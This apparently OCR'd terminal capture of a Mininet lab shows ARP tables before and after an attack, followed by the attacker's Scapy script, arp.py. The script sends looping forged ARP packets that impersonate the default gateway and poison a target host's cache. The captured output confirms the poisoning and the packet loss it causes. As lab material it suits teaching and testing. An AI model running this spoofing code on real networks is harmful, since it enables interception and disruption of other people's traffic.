 mininet> ws2 arp -a 10.1.0.3
? (10.1.0.3) at 0a:f7:e7:25:5c:2c [ether] on ws2-eth0
mininet> ws3 arp -n
Address                  HWtype  HWaddress           Flags Ma
sk            Iface
10.1.0.1                 ether   42:96:24:f8:b0:81   C
              ws3-eth0
10.1.0.2                 ether   c6:27:19:11:af:22   C
              ws3-eth0
mininet> ws2 python3 attack/arp.py
...........^C
Sent 11 packets.
mininet> ws3 arp -n
Address                  HWtype  HWaddress           Flags Ma
sk            Iface
10.1.0.1                 ether   c6:27:19:11:af:22   C
              ws3-eth0
10.1.0.2                 ether   c6:27:19:11:af:22   C
              ws3-eth0
mininet> ws3 ping dns
PING 10.12.0.20 (10.12.0.20) 56(84) bytes of data.
64 bytes from 10.12.0.20: icmp_seq=10 ttl=63 time=14.0 ms
64 bytes from 10.12.0.20: icmp_seq=11 ttl=63 time=1.65 ms
64 bytes from 10.12.0.20: icmp_seq=12 ttl=63 time=0.183 ms
^C
--- 10.12.0.20 ping statistics ---
12 packets transmitted, 3 received, 75% packet loss, time 112
14ms
rtt min/avg/max/mdev = 0.183/5.285/14.024/6.207 ms
  1 from scapy.all import *
2
  1 target_ip   = '10.1.0.3'
  2 target_mac  = '0a:f7:e7:25:5c:2c' #Changes on
     each reboot
  3 defgw_ip    = '10.1.0.1'
  4
  5 #Send ARP packet saying that the MAC Address
    correspondent of the default gateway is the a
    ttacker's
  6 ether   = Ether(dst=target_mac)
  7 arp     = ARP(
  8         op='who-has',
  9         psrc=defgw_ip,
 10         pdst=target_ip,
 11 )
 12
 13 sendp(ether/arp, inter=0.2, loop=1)
~
~
~
~
~
~
~
~
~
~
<ack/arp.py" 15L, 389B written 2,0-1         All